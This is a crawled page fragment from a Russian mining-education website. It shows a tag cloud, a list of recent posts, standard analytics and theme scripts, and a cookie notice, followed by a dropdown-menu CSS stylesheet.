<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css
body_size: 705
content:
/** Container */
div.dropdown-horizontal-container{ width:100%; background-color:#efefef; border-bottom:1px solid #ddd; }

ul.dropdown li.hover, ul.dropdown li:hover { cursor: default; }
ul.dropdown ul { border-bottom:1px solid #ddd; }
ul.dropdown ul ul { top: 1px; left: 99%; }
ul.dropdown-upward ul ul { /* bottom: 1px; */ }
ul.dropdown li { border-style: solid; border-width: 0px 1px 0px 0px; border-color: #ddd; background-color: #f6f6f6; color: #000; text-align:center; }
ul.dropdown li a{ text-decoration: none; display:block; }

/** Right align fix */
ul.dropdown-align-right li{ border-width: 0px 0px 0px 1px; }

/** Hover effect */
ul.dropdown li.hover, ul.dropdown li:hover { background-color: #eaeaea; color: #000; }

/** Link colors */
ul.dropdown a:link,
ul.dropdown a:visited	{ color: #000; }
ul.dropdown a:hover	{ color: #000; }
ul.dropdown a:active	{ color: #ed008c; }

/** Sub menus */
ul.dropdown ul { margin-top: 0px; margin-left:-1px; border-top:1px solid #ddd; border-bottom:1px solid #ddd; }
ul.dropdown ul li { text-align: left; border-left:1px solid #ddd; }

/** Current menu item */
li.current-cat a, li.current_page_item a, li.current-menu-item a,
li.current-cat a:link, li.current_page_item a:link, li.current-menu-item a:link,
li.current-cat a:visited, li.current_page_item a:visited, li.current-menu-item a:visited{ color: #ed008c; }

/** Not current fix */
li.current_page_item ul a, li.current_page_item ul a:visited, li.current_page_item ul a:link { color: #000; }

/** Ancestor */
li.current_page_ancestor a,li.current_page_ancestor a:visited, li.current_page_ancestor a:link {text-decoration:underline;}
li.current-menu-ancestor a,li.current-menu-ancestor a:visited, li.current-menu-ancestor a:link {text-decoration:underline;}

/** Not ancestor fix */
li.current_page_ancestor ul a, li.current_page_ancestor ul a:visited, li.current_page_ancestor ul a:link {text-decoration:none;}
li.current-menu-ancestor ul a,li.current-menu-ancestor ul a:visited, li.current-menu-ancestor ul a:link {text-decoration:none;}

/** Vertical menu support */
ul.dropdown-vertical{ min-width:160px; }
ul.dropdown-vertical li { border-bottom:1px solid #ddd; }
div.shailan-dropdown-menu ul.dropdown-vertical{ 
	border-bottom:0px; 
	border-top: 1px solid #DDD;
	border-right: 1px solid #DDD;
}
ul.dropdown-vertical ul{
	border-bottom:0;
	border-right: 1px solid #DDD;
}
